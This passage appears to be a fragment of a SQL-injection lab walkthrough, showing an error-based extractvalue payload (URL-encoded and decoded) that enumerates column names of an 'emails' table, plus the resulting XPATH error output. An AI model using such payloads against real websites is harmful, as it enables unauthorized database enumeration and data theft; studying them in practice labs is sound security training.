 <font color= "#FFFF00">
XPATH syntax error: '~id,email_id'
</font>
</font>
</div>
</br>
</br>
at(column_name)%20from%20information_schema.columns%20where%20ta
ble_schema%3d'security'%20and%20table_name%3d'emails')))%23
Decoded from: URL encoding
' and extractvalue('div',concat('~',(select group_concat(column_
name) from information_schema.columns where table_schema='securi
ty' and table_name='emails')))#
Cancel Apply changes